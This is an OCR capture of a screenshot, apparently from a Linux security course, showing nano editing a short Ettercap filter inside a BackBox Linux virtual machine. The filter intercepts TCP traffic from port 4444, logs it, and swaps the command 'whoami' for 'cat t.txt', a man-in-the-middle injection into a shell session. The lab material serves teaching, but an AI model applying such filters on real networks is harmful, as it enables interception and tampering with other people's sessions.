 BackBox Linux - VMware Workstation
File Edit View VM Tabs Help
Home BackBox Linux
Terminal - root@eve: ~ 26 May, 08:39
Terminal - root@eve: ~
File Edit View Terminal Tabs Help
motasem@BackBoxCourse: ~ root@eve: ~ motasem@BackBoxCourse: ~
GNU nano 4.8 ettercap-fiter.ecf Modified
if (ip.proto == TCP && tcp.src == 4444 && search(DATA.data, "whoami")) {
log(DATA.data, "/root/ettercap.log");
replace("whoami", "cat t.txt");
msg("Evil Ettercap is Here");
}
[ Read 5 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
67°F
Sunny
8:39 AM
5/26/2022